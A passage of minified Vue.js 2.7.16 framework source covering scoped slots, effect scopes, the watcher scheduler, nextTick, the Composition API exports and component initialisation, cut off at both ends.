Lt(e,t){return"string"==typeof e?t+e:e}function jt(e){e._o=Ot,e._n=b,e._s=g,e._l=_t,e._t=St,e._q=z,e._i=R,e._m=Mt,e._f=Ct,e._k=kt,e._b=$t,e._v=be,e._e=ye,e._u=It,e._g=Pt,e._d=Nt,e._p=Lt}function Ft(e,t){if(!e||!e.length)return{};for(var n={},i=0,r=e.length;i<r;i++){var a=e[i],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==t&&a.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,l=n[s]||(n[s]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var u in n)n[u].every(zt)&&delete n[u];return n}function zt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Rt(e){return e.isComment&&e.asyncFactory}function qt(t,n,i,r){var a,o=Object.keys(i).length>0,s=n?!!n.$stable:!o,l=n&&n.$key;if(n){if(n._normalized)return n._normalized;if(s&&r&&r!==e&&l===r.$key&&!o&&!r.$hasNormal)return r;for(var u in a={},n)n[u]&&"$"!==u[0]&&(a[u]=Bt(t,i,u,n[u]))}else a={};for(var c in i)c in a||(a[c]=Ht(i,c));return n&&Object.isExtensible(n)&&(n._normalized=a),X(a,"$stable",s),X(a,"$key",l),X(a,"$hasNormal",o),a}function Bt(e,n,i,r){var a=function(){var n=pe;ve(e);var i=arguments.length?r.apply(null,arguments):r({}),a=(i=i&&"object"===(void 0===i?"undefined":l(i))&&!t(i)?[i]:yt(i))&&i[0];return ve(n),i&&(!a||1===i.length&&a.isComment&&!Rt(a))?void 0:i};return r.proxy&&Object.defineProperty(n,i,{get:a,enumerable:!0,configurable:!0}),a}function Ht(e,t){return function(){return e[t]}}function Vt(t){var n=!1;return{get attrs(){if(!t._attrsProxy){var n=t._attrsProxy={};X(n,"_v_attr_proxy",!0),Ut(n,t.$attrs,e,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||Ut(t._listenersProxy={},t.$listeners,e,t,"$listeners");return t._listenersProxy},get slots(){return function(e){e._slotsProxy||Wt(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(t)},emit:A(t.$emit,t),expose:function(e){n&&Ii("expose() should be called only once per setup().",t),n=!0,e&&Object.keys(e).forEach(function(n){return it(t,e,n)})}}}function Ut(e,t,n,i,r){var a=!1;for(var o in t)o in e?t[o]!==n[o]&&(a=!0):(a=!0,Yt(e,o,i,r));for(var o in e)o in t||(a=!0,delete e[o]);return a}function Yt(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}function Wt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Gt(){pe||Ii("useContext() called without active instance.");var e=pe;return e._setupContext||(e._setupContext=Vt(e))}var Xt,Zt,Kt=null;function Jt(e,t){return(e.__esModule||fe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function Qt(e){if(t(e))for(var n=0;n<e.length;n++){var i=e[n];if(a(i)&&(a(i.componentOptions)||Rt(i)))return i}}function en(e,t){Xt.$on(e,t)}function tn(e,t){Xt.$off(e,t)}function nn(e,t){var n=Xt;return function i(){null!==t.apply(null,arguments)&&n.$off(e,i)}}function rn(e,t,n){Xt=e,vt(t,n||{},en,tn,nn,e),Xt=void 0}var an=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!e&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Zt;try{return Zt=this,e()}finally{Zt=t}}else Ii("cannot run an inactive effect scope.")},e.prototype.on=function(){Zt=this},e.prototype.off=function(){Zt=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this.active=!1}},e}();function on(){return Zt}var sn=null,ln=!1;function un(e){var t=sn;return sn=e,function(){sn=t}}function cn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function dn(e,t){if(t){if(e._directInactive=!1,cn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)dn(e.$children[n]);hn(e,"activated")}}function hn(e,t,n,i){void 0===i&&(i=!0),Ie();var r=pe,a=on();i&&ve(e);var o=e.$options[t],s="".concat(t," hook");if(o)for(var l=0,u=o.length;l<u;l++)Ln(o[l],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),i&&(ve(r),a&&a.on()),Ne()}var fn=100,pn=[],vn=[],mn={},gn={},yn=!1,bn=!1,wn=0;var xn=0,Tn=Date.now;if(J&&!ee){var _n=window.performance;_n&&"function"==typeof _n.now&&Tn()>document.createEvent("Event").timeStamp&&(Tn=function(){return _n.now()})}var Sn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Cn(){var e,t;for(xn=Tn(),bn=!0,pn.sort(Sn),wn=0;wn<pn.length;wn++)if((e=pn[wn]).before&&e.before(),t=e.id,mn[t]=null,e.run(),null!=mn[t]&&(gn[t]=(gn[t]||0)+1,gn[t]>fn)){Ii("You may have an infinite update loop "+(e.user?'in watcher with expression "'.concat(e.expression,'"'):"in a component render function."),e.vm);break}var n=vn.slice(),i=pn.slice();wn=pn.length=vn.length=0,mn={},gn={},yn=bn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,dn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i&&i._watcher===n&&i._isMounted&&!i._isDestroyed&&hn(i,"updated")}}(i),De(),ce&&Y.devtools&&ce.emit("flush")}function En(e){var t=e.id;if(null==mn[t]&&(e!==Ae.target||!e.noRecurse)){if(mn[t]=!0,bn){for(var n=pn.length-1;n>wn&&pn[n].id>e.id;)n--;pn.splice(n+1,0,e)}else pn.push(e);if(!yn){if(yn=!0,!Y.async)return void Cn();Gn(Cn)}}}var kn="watcher",$n="".concat(kn," callback"),Mn="".concat(kn," getter"),On="".concat(kn," cleanup");function Dn(e,t){return Pn(e,null,$e($e({},t),{flush:"post"}))}var An={};function Pn(n,i,r){var a=void 0===r?e:r,o=a.immediate,s=a.deep,l=a.flush,c=void 0===l?"pre":l,d=a.onTrack,h=a.onTrigger;i||(void 0!==o&&Ii('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),void 0!==s&&Ii('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));var f,p,v=function(e){Ii("Invalid watch source: ".concat(e,". A watch source can only be a getter/effect ")+"function, a ref, a reactive object, or an array of these types.")},m=pe,g=function(e,t,n){void 0===n&&(n=null);var i=Ln(e,null,n,m,t);return s&&i&&i.__ob__&&i.__ob__.dep.depend(),i},y=!1,b=!1;if(tt(n)?(f=function(){return n.value},y=Ke(n)):Ze(n)?(f=function(){return n.__ob__.dep.depend(),n},s=!0):t(n)?(b=!0,y=n.some(function(e){return Ze(e)||Ke(e)}),f=function(){return n.map(function(e){return tt(e)?e.value:Ze(e)?(e.__ob__.dep.depend(),ci(e)):u(e)?g(e,Mn):void v(e)})}):u(n)?f=i?function(){return g(n,Mn)}:function(){if(!m||!m._isDestroyed)return p&&p(),g(n,kn,[x])}:(f=L,v(n)),i&&s){var w=f;f=function(){return ci(w())}}var x=function(e){p=T.onStop=function(){g(e,On)}};if(ue())return x=L,i?o&&g(i,$n,[f(),b?[]:void 0,x]):f(),L;var T=new hi(pe,f,L,{lazy:!0});T.noRecurse=!i;var _=b?[]:An;return T.run=function(){if(T.active)if(i){var e=T.get();(s||y||(b?e.some(function(e,t){return B(e,_[t])}):B(e,_)))&&(p&&p(),g(i,$n,[e,_===An?void 0:_,x]),_=e)}else T.get()},"sync"===c?T.update=T.run:"post"===c?(T.post=!0,T.update=function(){return En(T)}):T.update=function(){if(m&&m===pe&&!m._isMounted){var e=m._preWatchers||(m._preWatchers=[]);e.indexOf(T)<0&&e.push(T)}else En(T)},T.onTrack=d,T.onTrigger=h,i?o?T.run():_=T.get():"post"===c&&m?m.$once("hook:mounted",function(){return T.get()}):T.get(),function(){T.teardown()}}function In(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function Nn(e,t,n){Ie();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var a=0;a<r.length;a++)try{if(!1===r[a].call(i,e,t,n))return}catch(e){jn(e,i,"errorCaptured hook")}}jn(e,t,n)}finally{Ne()}}function Ln(e,t,n,i,r){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&m(a)&&!a._handled&&(a.catch(function(e){return Nn(e,i,r+" (Promise/async)")}),a._handled=!0)}catch(e){Nn(e,i,r)}return a}function jn(e,t,n){if(Y.errorHandler)try{return Y.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Fn(t,null,"config.errorHandler")}Fn(e,t,n)}function Fn(e,t,n){if(Ii("Error in ".concat(n,': "').concat(e.toString(),'"'),t),!J||"undefined"==typeof console)throw e}var zn,Rn=!1,qn=[],Bn=!1;function Hn(){Bn=!1;var e=qn.slice(0);qn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&de(Promise)){var Vn=Promise.resolve();zn=function(){Vn.then(Hn),ie&&setTimeout(L)},Rn=!0}else if(ee||"undefined"==typeof MutationObserver||!de(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())zn=void 0!==r&&de(r)?function(){r(Hn)}:function(){setTimeout(Hn,0)};else{var Un=1,Yn=new MutationObserver(Hn),Wn=document.createTextNode(String(Un));Yn.observe(Wn,{characterData:!0}),zn=function(){Un=(Un+1)%2,Wn.data=String(Un)},Rn=!0}function Gn(e,t){var n;if(qn.push(function(){if(e)try{e.call(t)}catch(e){Nn(e,t,"nextTick")}else n&&n(t)}),Bn||(Bn=!0,zn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function Xn(e){return function(t,n){if(void 0===n&&(n=pe),n)return function(e,t,n){var i=e.$options;i[t]=qi(i[t],n)}(n,e,t);Ii("".concat(function(e){"beforeDestroy"===e?e="beforeUnmount":"destroyed"===e&&(e="unmounted");return"on".concat(e[0].toUpperCase()+e.slice(1))}(e)," is called when there is no active component instance to be ")+"associated with. Lifecycle injection APIs can only be used during execution of setup().")}}var Zn=Xn("beforeMount"),Kn=Xn("mounted"),Jn=Xn("beforeUpdate"),Qn=Xn("updated"),ei=Xn("beforeDestroy"),ti=Xn("destroyed"),ni=Xn("activated"),ii=Xn("deactivated"),ri=Xn("serverPrefetch"),ai=Xn("renderTracked"),oi=Xn("renderTriggered"),si=Xn("errorCaptured");var li=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return nt(e,!1)},shallowRef:function(e){return nt(e,!0)},isRef:tt,toRef:rt,toRefs:function(e){Ze(e)||Ii("toRefs() expects a reactive object but received a plain one.");var n=t(e)?new Array(e.length):{};for(var i in e)n[i]=rt(e,i);return n},unref:function(e){return tt(e)?e.value:e},proxyRefs:function(e){if(Ze(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)it(t,e,n[i]);return t},customRef:function(e){var t=new Ae,n=e(function(){t.depend({target:a,type:"get",key:"value"})},function(){t.notify({target:a,type:"set",key:"value"})}),i=n.get,r=n.set,a={get value(){return i()},set value(e){r(e)}};return X(a,et,!0),a},triggerRef:function(e){e.dep||Ii("received object is not a triggerable ref."),e.dep&&e.dep.notify({type:"set",target:e,key:"value"})},reactive:function(e){return Xe(e,!1),e},isReactive:Ze,isReadonly:Je,isShallow:Ke,isProxy:function(e){return Ze(e)||Je(e)},shallowReactive:Ge,markRaw:function(e){return Object.isExtensible(e)&&X(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ut,shallowReadonly:function(e){return ct(e,!0)},computed:function(e,t){var n,i,r=u(e);r?(n=e,i=function(){Ii("Write operation failed: computed value is readonly")}):(n=e.get,i=e.set);var a=ue()?null:new hi(pe,n,L,{lazy:!0});a&&t&&(a.onTrack=t.onTrack,a.onTrigger=t.onTrigger);var o={effect:a,get value(){return a?(a.dirty&&a.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:o,type:"get",key:"value"}),a.depend()),a.value):n()},set value(e){i(e)}};return X(o,et,!0),X(o,"__v_isReadonly",r),o},watch:function(e,t,n){return"function"!=typeof t&&Ii("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pn(e,t,n)},watchEffect:function(e,t){return Pn(e,null,t)},watchPostEffect:Dn,watchSyncEffect:function(e,t){return Pn(e,null,$e($e({},t),{flush:"sync"}))},EffectScope:an,effectScope:function(e){return new an(e)},onScopeDispose:function(e){Zt?Zt.cleanups.push(e):Ii("onScopeDispose() is called when there is no active effect scope to be associated with.")},getCurrentScope:on,provide:function(e,t){pe?In(pe)[e]=t:Ii("provide() can only be used inside setup().")},inject:function(e,t,n){void 0===n&&(n=!1);var i=pe;if(i){var r=i.$parent&&i.$parent._provided;if(r&&e in r)return r[e];if(arguments.length>1)return n&&u(t)?t.call(i):t;Ii('injection "'.concat(String(e),'" not found.'))}else Ii("inject() can only be used inside setup() or functional components.")},h:function(e,t,n){return pe||Ii("globally imported h() can only be invoked when there is an active component instance, e.g. synchronously in a component's render or setup function."),Tt(pe,e,t,n,2,!0)},getCurrentInstance:function(){return pe&&{proxy:pe}},useSlots:function(){return Gt().slots},useAttrs:function(){return Gt().attrs},useListeners:function(){return Gt().listeners},mergeDefaults:function(e,n){var i=t(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(var r in n){var a=i[r];a?t(a)||u(a)?i[r]={type:a,default:n[r]}:a.default=n[r]:null===a?i[r]={default:n[r]}:Ii('props default key "'.concat(r,'" has no corresponding declaration.'))}return i},nextTick:Gn,set:Ye,del:We,useCssModule:function(t){return Ii("useCssModule() is not supported in the global build."),e},useCssVars:function(e){if(J){var t=pe;t?Dn(function(){var n=t.$el,i=e(t,t._setupProxy);if(n&&1===n.nodeType){var r=n.style;for(var a in i)r.setProperty("--".concat(a),i[a])}}):Ii("useCssVars is called without current active component instance.")}},defineAsyncComponent:function(e){u(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,i=e.errorComponent,r=e.delay,a=void 0===r?200:r,o=e.timeout,s=e.suspensible,l=void 0!==s&&s,d=e.onError;l&&Ii("The suspensible option for async components is not supported in Vue2. It is ignored.");var h=null,f=0,p=function(){return f++,h=null,v()},v=function(){var e;return h||(e=h=t().catch(function(e){if(e=e instanceof Error?e:new Error(String(e)),d)return new Promise(function(t,n){d(e,function(){return t(p())},function(){return n(e)},f+1)});throw e}).then(function(t){if(e!==h&&h)return h;if(t||Ii("Async component loader resolved to undefined. If you are using retry(), make sure to return its return value."),t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t&&!c(t)&&!u(t))throw new Error("Invalid async component load result: ".concat(t));return t}))};return function(){return{component:v(),delay:a,timeout:o,error:i,loading:n}}},onBeforeMount:Zn,onMounted:Kn,onBeforeUpdate:Jn,onUpdated:Qn,onBeforeUnmount:ei,onUnmounted:ti,onActivated:ni,onDeactivated:ii,onServerPrefetch:ri,onRenderTracked:ai,onRenderTriggered:oi,onErrorCaptured:function(e,t){void 0===t&&(t=pe),si(e,t)}}),ui=new he;function ci(e){return function e(n,i){var r,a;var o=t(n);if(!o&&!c(n)||n.__v_skip||Object.isFrozen(n)||n instanceof ge)return;if(n.__ob__){var s=n.__ob__.dep.id;if(i.has(s))return;i.add(s)}if(o)for(r=n.length;r--;)e(n[r],i);else if(tt(n))e(n.value,i);else for(a=Object.keys(n),r=a.length;r--;)e(n[a[r]],i)}(e,ui),ui.clear(),e}var di=0,hi=function(){function e(e,t,n,i,r){var a,o;a=this,void 0===(o=Zt&&!Zt._vm?Zt:e?e._scope:void 0)&&(o=Zt),o&&o.active&&o.effects.push(a),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before,this.onTrack=i.onTrack,this.onTrigger=i.onTrigger):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++di,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new he,this.newDepIds=new he,this.expression=t.toString(),u(t)?this.getter=t:(this.getter=function(e){if(!Z.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=L,Ii('Failed watching path: "'.concat(t,'" ')+"Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;Ie(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Nn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&ci(e),Ne(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():En(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Ln(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),fi={enumerable:!0,configurable:!0,get:L,set:L};function pi(e,t,n){fi.get=function(){return this[t][n]},fi.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fi)}function vi(e){var n=e.$options;if(n.props&&function(e,t){var n=e.$options.propsData||{},i=e._props=Ge({}),r=e.$options._propKeys=[],a=!e.$parent;a||qe(!1);var o=function(o){r.push(o);var s=Gi(o,t,n,e),l=D(o);(T(l)||Y.isReservedAttr(l))&&Ii('"'.concat(l,'" is a reserved attribute and cannot be used as component prop.'),e),Ue(i,o,s,function(){a||ln||Ii("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's "+'value. Prop being mutated: "'.concat(o,'"'),e)},!0),o in e||pi(e,"_props",o)};for(var s in t)o(s);qe(!0)}(e,n.props),function(e){var t=e.$options,n=t.setup;if(n){var i=e._setupContext=Vt(e);ve(e),Ie();var r=Ln(n,null,[e._props||Ge({}),i],e,"setup");if(Ne(),ve(),u(r))t.render=r;else if(c(r))if(r instanceof ge&&Ii("setup() should not return VNodes directly - return a render function instead."),e._setupState=r,r.__sfc){var a=e._setupProxy={};for(var o in r)"__sfc"!==o&&it(a,r,o)}else for(var o in r)G(o)?Ii("Avoid using variables that start with _ or $ in setup()."):it(e,r,o);else void 0!==r&&Ii("setup() should return an object. Received: ".concat(null===r?"null":void 0===r?"undefined":l(r)))}}(e),n.methods&&function(e,t){var n=e.$options.props;for(var i in t)"function"!=typeof t[i]&&Ii('Method "'.concat(i,'" has type "').concat(l(t[i]),'" in the component definition. ')+"Did you reference the function correctly?",e),n&&C(n,i)&&Ii('Method "'.concat(i,'" has already been defined as a prop.'),e),i in e&&G(i)&&Ii('Method "'.concat(i,'" conflicts with an existing Vue instance method. ')+"Avoid defining component methods that start with _ or $."),e[i]="function"!=typeof t[i]?L:A(t[i],e)}(e,n.methods),n.data)!function(e){var t=e.$options.data;f(t=e._data=u(t)?function(e,t){Ie();try{return e.call(t,t)}catch(e){return Nn(e,t,"data()"),{}}finally{Ne()}}(t,e):t||{})||(t={},Ii("data functions should return an object:\nhttps://v2.vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));var n=Object.keys(t),i=e.$options.props,r=e.$options.methods,a=n.length;for(;a--;){var o=n[a];r&&C(r,o)&&Ii('Method "'.concat(o,'" has already been defined as a data property.'),e),i&&C(i,o)?Ii('The data property "'.concat(o,'" is already declared as a prop. ')+"Use prop default value instead.",e):G(o)||pi(e,"_data",o)}var s=Ve(t);s&&s.vmCount++}(e);else{var i=Ve(e._data={});i&&i.vmCount++}n.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ue();for(var r in t){var a=t[r],o=u(a)?a:a.get;null==o&&Ii('Getter is missing for computed property "'.concat(r,'".'),e),i||(n[r]=new hi(e,o||L,L,mi)),r in e?r in e.$data?Ii('The computed property "'.concat(r,'" is already defined in data.'),e):e.$options.props&&r in e.$options.props?Ii('The computed property "'.concat(r,'" is already defined as a prop.'),e):e.$options.methods&&r in e.$options.methods&&Ii('The computed property "'.concat(r,'" is already defined as a method.'),e):gi(e,r,a)}}(e,n.computed),n.watch&&n.watch!==oe&&function(e,n){for(var i in n){var r=n[i];if(t(r))for(var a=0;a<r.length;a++)wi(e,i,r[a]);else wi(e,i,r)}}(e,n.watch)}var mi={lazy:!0};function gi(e,t,n){var i=!ue();u(n)?(fi.get=i?yi(t):bi(n),fi.set=L):(fi.get=n.get?i&&!1!==n.cache?yi(t):bi(n.get):L,fi.set=n.set||L),fi.set===L&&(fi.set=function(){Ii('Computed property "'.concat(t,'" was assigned to but it has no setter.'),this)}),Object.defineProperty(e,t,fi)}function yi(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:this,type:"get",key:e}),t.depend()),t.value}}function bi(e){return function(){return e.call(this,this)}}function wi(e,t,n,i){return f(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}function xi(e,t){if(e){for(var n=Object.create(null),i=fe?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var a=i[r];if("__ob__"!==a){var o=e[a].from;if(o in t._provided)n[a]=t._provided[o];else if("default"in e[a]){var s=e[a].default;n[a]=u(s)?s.call(t):s}else Ii('Injection "'.concat(a,'" not found'),t)}}return n}}var Ti=0;function _i(e){var t=e.options;if(e.super){var n=_i(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var r in n)n[r]!==i[r]&&(t||(t={}),t[r]=n[r]);return t}(e);i&&I(e.extendOptions,i),(t=e.options=Yi(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Si(n,i,r,a,s){var l,u=this,c=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var d=o(c._compiled),h=!d;this.data=n,this.props=i,this.children=r,this.parent=a,this.listeners=n.on||e,this.injections=xi(c.inject,a),this.slots=function(){return u.$slots||qt(a,n.scopedSlots,u.$slots=Ft(r,a)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return qt(a,n.scopedSlots,this.slots())}}),d&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=qt(a,n.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,n,i,r){var o=Tt(l,e,n,i,r,h);return o&&!t(o)&&(o.fnScopeId=c._scopeId,o.fnContext=a),o}:this._c=function(e,t,n,i){return Tt(l,e,t,n,i,h)}}function Ci(e,t,n,i,r){var a=we(e);return a.fnContext=n,a.fnOptions=i,(a.devtoolsMeta=a.devtoolsMeta||{}).renderContext=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Ei(e,t){for(var n in t)e[$(n)]=t[n]}function ki(e){return e.name||e.__name||e._componentTag}jt(Si.prototype);var $i={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;$i.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;a(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,sn)).$mount(t?e.elm:void 0,t)}},prepatch:function(t,n){var i=n.componentOptions;!function(t,n,i,r,a){ln=!0;var o=r.data.scopedSlots,s=t.$scopedSlots,l=!!(o&&!o.$stable||s!==e&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),u=!!(a||t.$options._renderChildren||l),c=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=a;var d=r.data.attrs||e;t._attrsProxy&&Ut(t._attrsProxy,d,c.data&&c.data.attrs||e,t,"$attrs")&&(u=!0),t.$attrs=d,i=i||e;var h=t.$options._parentListeners;if(t._listenersProxy&&Ut(t._listenersProxy,i,h||e,t,"$listeners"),t.$listeners=t.$options._parentListeners=i,rn(t,i,h),n&&t.$options.props){qe(!1);for(var f=t._props,p=t.$options._propKeys||[],v=0;v<p.length;v++){var m=p[v],g=t.$options.props;f[m]=Gi(m,g,n,t)}qe(!0),t.$options.propsData=n}u&&(t.$slots=Ft(a,r.context),t.$forceUpdate()),ln=!1}(n.componentInstance=t.componentInstance,i.propsData,i.listeners,n,i.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,hn(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,vn.push(t)):dn(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,cn(t))||t._inactive)){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);hn(t,"deactivated")}}(t,!0):t.$destroy())}},Mi=Object.keys($i);function Oi(i,r,s,l,u){if(!n(i)){var d=s.$options._base;if(c(i)&&(i=d.extend(i)),"function"==typeof i){var h;if(n(i.cid)&&void 0===(i=function(e,t){if(o(e.error)&&a(e.errorComp))return e.errorComp;if(a(e.resolved))return e.resolved;var i=Kt;if(i&&a(e.owners)&&-1===e.owners.indexOf(i)&&e.owners.push(i),o(e.loading)&&a(e.loadingComp))return e.loadingComp;if(i&&!a(e.owners)){var r=e.owners=[i],s=!0,l=null,u=null;i.$on("hook:destroyed",function(){return _(r,i)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},h=q(function(n){e.resolved=Jt(n,t),s?r.length=0:d(!0)}),f=q(function(t){Ii("Failed to resolve async component: ".concat(String(e))+(t?"\nReason: ".concat(t):"")),a(e.errorComp)&&(e.error=!0,d(!0))}),p=e(h,f);return c(p)&&(m(p)?n(e.resolved)&&p.then(h,f):m(p.component)&&(p.component.then(h,f),a(p.error)&&(e.errorComp=Jt(p.error,t)),a(p.loading)&&(e.loadingComp=Jt(p.loading,t),0===p.delay?e.loading=!0:l=setTimeout(function(){l=null,n(e.resolved)&&n(e.error)&&(e.loading=!0,d(!1))},p.delay||200)),a(p.timeout)&&(u=setTimeout(function(){u=null,n(e.resolved)&&f("timeout (".concat(p.timeout,"ms)"))},p.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(h=i,d)))return function(e,t,n,i,r){var a=ye();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:i,tag:r},a}(h,r,s,l,u);r=r||{},_i(i),a(r.model)&&function(e,n){var i=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(n.attrs||(n.attrs={}))[i]=n.model.value;var o=n.on||(n.on={}),s=o[r],l=n.model.callback;a(s)?(t(s)?-1===s.indexOf(l):s!==l)&&(o[r]=[l].concat(s)):o[r]=l}(i.options,r);var f=function(e,t,i){var r=t.options.props;if(!n(r)){var o={},s=e.attrs,l=e.props;if(a(s)||a(l))for(var u in r){var c=D(u),d=u.toLowerCase();u!==d&&s&&C(s,d)&&Ni('Prop "'.concat(d,'" is passed to component ')+"".concat(Pi(i||t),", but the declared prop name is")+' "'.concat(u,'". ')+"Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM "+'templates. You should probably use "'.concat(c,'" instead of "').concat(u,'".')),gt(o,l,u,c,!0)||gt(o,s,u,c,!1)}return o}}(r,i,u);if(o(i.options.functional))return function(n,i,r,o,s){var l=n.options,u={},c=l.props;if(a(c))for(var d in c)u[d]=Gi(d,c,i||e);else a(r.attrs)&&Ei(u,r.attrs),a(r.props)&&Ei(u,r.props);var h=new Si(r,u,s,o,n),f=l.render.call(null,h._c,h);if(f instanceof ge)return Ci(f,r,h.parent,l,h);if(t(f)){for(var p=yt(f)||[],v=new Array(p.length),m=0;m<p.length;m++)v[m]=Ci(p[m],r,h.parent,l,h);return v}}(i,f,r,s,l);var p=r.on;if(r.on=r.nativeOn,o(i.options.abstract)){var 